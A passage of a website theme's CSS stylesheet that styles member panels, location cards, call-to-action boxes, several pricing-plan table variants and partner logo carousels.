    margin-bottom: 30px; }
  .members-v3 .members-text a {
    margin-right: 10px; }
  .members-v3 .members-text .btn.outline {
    border: 2px solid #fff;
    font-size: 14px;
    color: #fff;
    padding-left: 30px;
    padding-right: 30px; }
    .members-v3 .members-text .btn.outline:hover {
      border-color: #b6d91a; }

.members-v4 {
  background-color: #b6d91a;
  padding: 80px 0;
  background-blend-mode: multiply;
  position: relative; }
  .members-v4 .member-img{ position: relative; }
  .members-v4 .member-img img{
    position: absolute;
    top: -9px;
  }
  .members-v4 .member-content p {
    font-size: 16px;
    margin-bottom: 35px;
    padding-right: 100px;
    color: #232323; }
  .members-v4 .member-content ul {
    margin-bottom: 25px;
    margin-left: 0; }
    .members-v4 .member-content ul li {
      color: #232323;
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 5px; }
      .members-v4 .member-content ul li span {
        display: inline-block;
        vertical-align: middle;
        width: 54px;
        height: 54px;
        border-radius: 1000px;
        text-align: center;
        border: 2px solid #232323;
        padding: 10px;
        margin-right: 20px; }
        .members-v4 .member-content ul li span img {
          max-width: 100%;
          max-height: 100%; }
        .members-v4 .member-content ul li span svg {
          width: 30px;
          line-height: 30px; }
          .members-v4 .member-content ul li span svg path {
            fill: #232323; }
  .members-v4 .member-content h4 {
    font-size: 20px;
    margin-bottom: 40px; }
	.members-v4 .member-content h3 {
		line-height:36px;
		font-weight:700px;
		font-size:36px;
	}
  .members-v4 .member-content a.btn {
    margin-right: 10px; }
  .members-v4.members-v5 {
    background-color: #232323; }
    .members-v4.members-v5 .member-content h3 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content p {
      color: #f0f0f0; }
    .members-v4.members-v5 .member-content ul li {
      color: #fff; }
      .members-v4.members-v5 .member-content ul li span {
        border: 2px solid #b6d91a; }
        .members-v4.members-v5 .member-content ul li span svg path {
          fill: #b6d91a; }
    .members-v4.members-v5 .member-content h4 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content a.btn {
      margin-right: 10px;
      border-color: #b6d91a;
      color: #b6d91a; }
      .members-v4.members-v5 .member-content a.btn:hover {
        border-color: #b6d91a;
        color: #232323;
        background: #b6d91a; }

/* ==========================================================================
   locations
   ========================================================================== */
.locations .location-content .location {
  background: #f6f6f6;
  border-bottom: 1px solid #ff0000;
  padding: 0 0 0 70px;
  position: relative;
  margin-bottom: 40px; }
  .locations .location-content .location a {
    display: block;
    text-decoration: none; }
    .locations .location-content .location a .loc-head {
      font-size: 15px;
      margin: 0 0 2px 0;
      padding-top: 2px;
      text-transform: uppercase;
      display: block;
      font-family: 'Ubuntu', sans-serif;
      color: #232323;
      font-weight: bold; }
    .locations .location-content .location a span {
      color: #aaaaaa;
      font-size: 13px;
      margin-bottom: 3px;
      display: inline-block; }
  .locations .location-content .location .location-icon {
    width: 37px;
    padding: 15px 0 5px 0;
    background: #b6d91a;
    display: inline-block;
    position: absolute;
    left: 10px;
    top: -10px;
    text-align: center; }
    .locations .location-content .location .location-icon:before, .locations .location-content .location .location-icon:after {
      content: "";
      width: 0;
      height: 0;
      border-bottom: 11px solid currentcolor;
      border-right: 7px solid transparent;
      position: absolute;
      right: -7px;
      top: 0; }
    .locations .location-content .location .location-icon:after {
      border-bottom: 11px solid rgba(0, 0, 0, 0.15); }
    .locations .location-content .location .location-icon i {
      font-size: 20px;
      color: #fff; }
    .locations .location-content .location .location-icon img {
      width: 20px;
      height: auto; }
    .locations .location-content .location .location-icon .tip {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 10px solid #b6d91a;
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -9px; }
      .locations .location-content .location .location-icon .tip:after {
        content: '';
        height: 2px;
        width: 37px;
        background: #b6d91a;
        position: absolute;
        bottom: -13px;
        left: -18px; }
  .locations .location-content .location:hover {
    background: #232323;
    border-color: #232323; }
    .locations .location-content .location:hover a .loc-head {
      color: #fff; }
.locations .location-content-v2 .location {
  margin-bottom: 60px; }
  .locations .location-content-v2 .location .social-link {
    margin-bottom: 20px; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(2) {
    fill: #232323; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(3) {
    fill: #b6d91a; }
  .locations .location-content-v2 .location h5 {
    margin-bottom: 5px;
    margin-top: 0; }
    .locations .location-content-v2 .location h5 a {
      font-size: 14px;
      color: #232323;
      text-transform: uppercase; }
      .locations .location-content-v2 .location h5 a:hover {
        color: #b6d91a; }
  .locations .location-content-v2 .location p {
    font-size: 13px;
    color: #6c6c6c;
    margin-bottom: 20px; }
  .locations .location-content-v2 .location:hover {
    border-bottom-color: #b6d91a; }
.locations .location-content-v3 .location {
  display: table;
  width: 100%;
  margin-bottom: 48px; }
  .locations .location-content-v3 .location .location-content {
    display: table-cell;
    vertical-align: top; }
    .locations .location-content-v3 .location .location-content.loc-icon {
      width: 35px;
      height: 50px;
      padding-right: 10px !important; }
      .locations .location-content-v3 .location .location-content.loc-icon svg {
        width: 35px;
        height: 100%; }
        .locations .location-content-v3 .location .location-content.loc-icon svg path:nth-of-type(3) {
          fill: #b6d91a; }
      .locations .location-content-v3 .location .location-content.loc-icon img {
        width: 35px; }
    .locations .location-content-v3 .location .location-content h5 {
      margin: 0; }
      .locations .location-content-v3 .location .location-content h5 a {
        font-size: 18px;
        color: #232323;
        font-weight: 600; }
        .locations .location-content-v3 .location .location-content h5 a:hover {
          color: #b6d91a; }
    .locations .location-content-v3 .location .location-content p {
      margin-bottom: 10px;
      font-size: 13px;
      color: #6c6c6c; }
.locations .location-content-v5 ul li {
  padding: 0 3px;
  border-radius: 5px;
  width: 16.2%;
  margin-bottom: 8px;
  vertical-align: middle; }
  .locations .location-content-v5 ul li .location-content {
    padding: 25px;
    text-align: center;
    background: #fff; }
    .locations .location-content-v5 ul li .location-content .location-content-img {
      text-align: center;
      margin-bottom: 5px; }
      .locations .location-content-v5 ul li .location-content .location-content-img img {
        width: 35px; }
      .locations .location-content-v5 ul li .location-content .location-content-img svg {
        width: 40px;
        height: 100%; }
        .locations .location-content-v5 ul li .location-content .location-content-img svg path:nth-of-type(3) {
          fill: #b6d91a; }
    .locations .location-content-v5 ul li .location-content h5 {
      margin: 0; }
      .locations .location-content-v5 ul li .location-content h5 a {
        font-size: 16px;
        font-weight: 500;
        color: #232323; }
        .locations .location-content-v5 ul li .location-content h5 a:hover {
          color: #b6d91a; }
.locations .location-content-v6 figure.location {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  height: 300px;
  width: 100%;
  background: #f6f6f6;
  position: relative;
  margin-bottom: 30px; }
  .locations .location-content-v6 figure.location img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .locations .location-content-v6 figure.location figcaption {
    display: table;
    width: 100%;
    height: 70px;
    overflow: hidden;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    padding: 10px 22px; }
    .locations .location-content-v6 figure.location figcaption .location-caption {
      display: table-cell;
      vertical-align: middle; }
      .locations .location-content-v6 figure.location figcaption .location-caption span {
        display: inline-block;
        width: 60px;
        height: 60px;
        border-radius: 1000px;
        text-align: center;
        background: #b6d91a; }
        .locations .location-content-v6 figure.location figcaption .location-caption span i {
          font-size: 24px;
          line-height: 60px;
          color: #232323; }
      .locations .location-content-v6 figure.location figcaption .location-caption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .locations .location-content-v6 figure.location figcaption .location-caption h4 a {
          font-size: 20px;
          color: #fff; }
      .locations .location-content-v6 figure.location figcaption .location-caption p {
        font-size: 13px;
        color: #fff;
        margin-bottom: 0; }
      .locations .location-content-v6 figure.location figcaption .location-caption > a {
        font-size: 16px;
        font-weight: 600;
        color: #b6d91a;
        position: absolute;
        left: 103px;
        bottom: -30px; }
        .locations .location-content-v6 figure.location figcaption .location-caption > a i {
          font-size: inherit;
          font-weight: inherit;
          color: inherit;
          margin-left: 10px; }
      .locations .location-content-v6 figure.location figcaption .location-caption:first-of-type {
        width: 60px;
        padding-right: 20px; }
  .locations .location-content-v6 figure.location:hover figcaption {
    height: 300px; }
    .locations .location-content-v6 figure.location:hover figcaption .location-caption {
      vertical-align: middle; }
      .locations .location-content-v6 figure.location:hover figcaption .location-caption > a {
        bottom: 80px; }
.locations .load-more {
  padding: 40px 0 0 0; }
.locations.locations-v5 {
  background: #f8f7f6; }
.locations-v6 .section-heading-v6 h3.text-capitalize, .blog-post-section .section-heading-v6 h3.text-capitalize, .advertisement-v6 .section-heading-v6 h3.text-capitalize, .classiera-premium-ads-v6 .section-heading-v6 h3.text-capitalize{	
	line-height: 36px;
	font-weight: 700;	
	font-size: 36px;
}
/* ==========================================================================
   call to action
   ========================================================================== */
.call-to-action {
  padding: 70px 0;
  background: url("../images/home-v5-bg.png") repeat;
  background-size: cover; }
  .call-to-action .call-to-action-box {
    background: #fff;
    padding: 30px;
    border-radius: 5px;
    margin-bottom: 10px; }
    .call-to-action .call-to-action-box .action-box-heading {
      display: table;
      margin-bottom: 25px;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .call-to-action .call-to-action-box .action-box-heading .heading-content {
        display: table-cell;
        vertical-align: middle; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content:first-of-type {
          width: 40px;
          padding-right: 20px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content img {
          width: 40px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content i {
          height: 40px;
          width: 40px;
          background: #232323;
          color: #fff;
          font-size: 24px;
          line-height: 40px;
          text-align: center;
          border-radius: 3px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content h3 {
          font-weight: normal;
          margin: 0; }
    .call-to-action .call-to-action-box .action-box-content p {
      padding-right: 35px;
      margin-bottom: 20px; }

/* ==========================================================================
   pricing Plans
   ========================================================================== */
.pricing-plan-bg .section-heading-v1 h1, .pricing-plan-bg .section-heading-v5 h1 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 h3, .pricing-plan-bg .section-heading-v5 h3 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 p, .pricing-plan-bg .section-heading-v5 p {
  color: #d7d7d7; }

.pricing-plan .pricing-plan-content {
  margin-bottom: 100px; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(2) .pricing-plan-price {
    opacity: 0.85; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(3) .pricing-plan-price {
    opacity: 0.75; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(4) .pricing-plan-price {
    opacity: 0.65; }
  .pricing-plan .pricing-plan-content .pricing-plan-box {
    background: #fff;
    padding: 24px 0 29px 0;
    text-align: center;
    border-right-color: #f0f0f0;
    border-left: none; }
    .pricing-plan .pricing-plan-content .pricing-plan-box:first-of-type {
      border-left: 1px solid #ff0000; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      margin-bottom: 24px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
        font-size: 20px;
        margin: 0; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
        color: #aaaaaa; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price {
      background: #b6d91a;
      padding: 10px 0;
      margin-bottom: 30px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
        color: #fff;
        margin: 0; }
        .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
          font-size: 20px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none;
      margin-bottom: 40px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 15px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box.popular {
      border: none;
      box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      padding-bottom: 45px;
      padding-top: 40px;
      position: relative;
      top: -15px;
      z-index: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured {
        border-bottom: 30px solid #03b0f4;
        border-left: 30px solid transparent;
        border-right: 31px solid transparent;
        content: "";
        height: 0;
        position: absolute;
        right: -39px;
        text-align: center;
        top: 12px;
        transform: rotate(45deg);
        width: 130px;
        z-index: 2;
        -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
        .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured p {
          color: #fff;
          font-weight: bold;
          font-size: 16px;
          font-family: 'Lato', sans-serif;
          line-height: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .left-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 8px;
        position: absolute;
        right: 71px;
        top: -8px;
        width: 12px;
        z-index: 1; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .right-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 12px;
        position: absolute;
        right: -9px;
        top: 72px;
        width: 9px;
        z-index: 1; }

.pricing-plan-v2 .pricing-plan-content .pricing-plan-box {
  border-radius: 10px;
  background: #fff;
  padding-bottom: 40px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    background: #232323;
    padding: 31px 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      color: #fff;
      margin: 0; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #22272e;
    position: relative; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading:after {
      content: '';
      width: 0;
      height: 0;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-top: 10px solid #22272e;
      position: absolute;
      right: 0;
      left: 0;
      margin: 0 auto;
      bottom: -10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
      text-transform: uppercase;
      color: #fff;
      font-size: 20px;
      margin-bottom: 0; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
      color: #84878d;
      padding-bottom: 10px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 50px 35px 40px 35px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        border-bottom: 1px solid #ff0000;
        padding-bottom: 15px;
        margin-bottom: 10px;
        font-size: 14px;
        color: #6c6c6c; }
        .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          border-bottom: none; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1);
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    position: relative;
    overflow: hidden; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price {
      background: #b6d91a; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: rgba(182, 217, 26, 0.75); }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading:after {
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 10px solid rgba(182, 217, 26, 0.75); }

.pricing-plan-v3 .pricing-plan-content .pricing-plan-box {
  background: white;
  border-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
    margin-top: 0;
    margin-bottom: 25px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span {
      display: inline-block;
      background: #b6d91a;
      color: #fff;
      padding: 0 25px;
      height: 30px;
      line-height: 30px;
      border-bottom-left-radius: 5px;
      border-bottom-right-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    border-bottom: 1px solid #ff0000;
    margin-bottom: 40px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      font-size: 40px;
      margin-top: 0;
      margin-bottom: 25px; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px;
        color: #aaaaaa; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price p {
      margin-bottom: 20px;
      text-transform: capitalize;
      font-size: 13px;
      color: #6c6c6c; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    margin-bottom: 40px;
    position: relative; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 {
      position: absolute;
      left: 0;
      top: -40px;
      margin: 0; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 span {
        display: inline-block;
        background: #66a7bb;
        color: #fff;
        font-size: 16px;
        height: 30px;
        line-height: 30px;
        padding: 0 20px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #6c6c6c;
        font-size: 14px;
        margin-bottom: 15px; }
        .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 0; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding-bottom: 40px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1); }

.pricing-plan-v4 .pricing-plan-content .pricing-plan-box {
  background: #32373c;
  padding-bottom: 40px;
  border-radius: 5px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .separator {
    height: 3px;
    display: inline-block;
    width: 30px;
    background: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    padding-top: 40px;
    padding-bottom: 20px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title {
      color: #b6d91a;
      font-weight: bold;
      padding-bottom: 10px;
      margin: 0;
      font-size: 14px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 {
      padding: 10px 0;
      margin: 0; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 span {
        color: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head {
    padding: 15px 22px;
    background: #25292d; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head p {
      color: #aaaaaa;
      margin: 0;
      line-height: 1.5;
      font-size: 13px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #aaaaaa;
        margin-bottom: 15px;
        font-size: 14px; }
        .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 30px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .btn {
    text-transform: capitalize; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular {
    background: #b6d91a;
    position: relative;
    top: -30px;
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    padding-bottom: 60px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular p.popular-text {
      background: #32373c;
      padding: 10px 0;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px;
      margin: 0;
      color: #fff;
      font-weight: 600; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .separator {
      background: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: #b6d91a;
      padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title {
      color: #32373c !important; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular h1 span {
      color: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li {
        color: #232323; }

.pricing-plan-v5.pricing-plan-bg {
  background-size: cover !important; }
.pricing-plan-v5 .pricing-plan-content .pricing-plan-box {
  background: #fff;
  border-radius: 5px;
  overflow: hidden; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #232323;
    padding: 22px 20px 23px 20px;
    display: table;
    width: 100%; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content {
      display: table-cell;
      vertical-align: middle; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h3 {
        margin-top: 0;
        margin-bottom: 9px;
        color: #fff;
        text-transform: capitalize; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content span {
        font-size: 12px;
        color: #aaaaaa; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 {
        margin: 0;
        color: #fff;
        font-weight: normal; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 span {
          font-size: 18px;
          color: inherit; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 30px;
    padding-bottom: 0; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      padding-left: 2.14285714em;
      margin-left: 0; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 12px; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i {
          color: #b6d91a; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding: 10px 30px 30px 30px; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 {
      margin-top: 0;
      margin-bottom: 15px;
      font-weight: normal; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 span {
        color: #6c6c6c;
        font-size: 14px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small {
        color: #232323;
        font-size: 18px; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular {
    background: #354048; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text ul li {
      color: #aaaaaa; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
      padding: 10px 30px 30px 30px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 {
        color: #b6d91a; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 span {
          color: inherit; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 small {
          color: inherit; }

.pricing-plan-v6 {
  background: #232323; }
  .pricing-plan-v6 .section-heading-v6 {
    color: #fff; }
    .pricing-plan-v6 .section-heading-v6 h3 {
      color: #fff; }
    .pricing-plan-v6 .section-heading-v6 p {
      color: #fff; }
  .pricing-plan-v6 .pricing-plan-content .pricing-plan-box {
    background: #fff;
    border-radius: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      text-align: center;
      padding-top: 36px;
      padding-bottom: 30px;
      border-bottom: 1px solid #ff0000; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h2 {
        margin-top: 0;
        margin-bottom: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
      padding: 30px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        margin-bottom: 15px;
        line-height: 15px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
      padding-top: 20px;
      padding-bottom: 30px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 {
        color: #232323;
        margin-top: 0;
        margin-bottom: 15px;
        font-weight: normal; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 small {
          font-size: 16px;
          color: inherit; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn {
        background: #232323;
        color: #b6d91a; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular {
      background: #b6d91a;
      position: relative;
      top: -20px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #232323;
        padding: 43px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text {
        border-color: #232323; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover {
          background: #232323;
          color: #b6d91a;
          border-color: #232323; }
  .pricing-plan-v6.pricing-plan-v7 {
    background: #b6d91a; }
    .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular {
      background: #232323; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #b6d91a;
        padding: 43px 0; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2 {
          color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading span {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text {
        border-color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text ul li {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
          .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover {
            background: #b6d91a;
            color: #232323;
            border-color: #b6d91a; }

/* ==========================================================================
   partners
   ========================================================================== */
.partners {
  position: relative;
  padding: 100px 0; }
  .partners .partner-img {
    text-align: center;
    white-space: nowrap; }
    .partners .partner-img img {
      vertical-align: middle;
      max-width: 120px !important;
      display: inline !important; }

.partners-v2 {
  position: relative; }
  .partners-v2 .partners-v2-border {
    border-right: 1px solid #ff0000; }
  .partners-v2 .partner-img {
    text-align: center;
    white-space: nowrap;
    padding: 35px 0; }
    .partners-v2 .partner-img img {
      vertical-align: middle;
      max-height: 122px !important;
      max-width: 100% !important; }
.partners-v3{
	padding:40px 0;
}
.partners-v3 .partner-img {
  text-align: center;
  white-space: nowrap; }
  .partners-v3 .partner-img img {
    vertical-align: middle;
    max-width: 120px !important;
    display: inline !important;
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .partners-v3 .partner-img:hover img {
    -webkit-filter: grayscale(0);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(0); }
.partners-v3 .partner-carousel-v3 {
  margin-bottom: 80px; }
  .partners-v3 .partner-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -107px;
    left: 50%; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .partners-v3 .partner-carousel-v3.partner-carousel-v4 {
    margin-bottom: 60px;
    }
    .partners-v3 .partner-carousel-v3.partner-carousel-v4 .owl-dots {
      bottom: -40px; }
.partners-v3 .navText .prev {
  margin-right: 10px; }
.partners-v3 .navText .next {
  margin-left: 10px; }
.partners-v3 .navText a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  border: 1px solid #ff0000;
  border-radius: 2px; }
  .partners-v3 .navText a i {
    padding: 0;
    font-size: 14px;
    color: #232323; }
  .partners-v3 .navText a:hover i {
    color: #fff; }
.partners-v3 .navText span {
  text-transform: uppercase;
  font-size: 12px;
  color: #232323;
  font-weight: bold; }
  .partners-v3 .navText span:first-of-type {
    margin-right: 60px; }
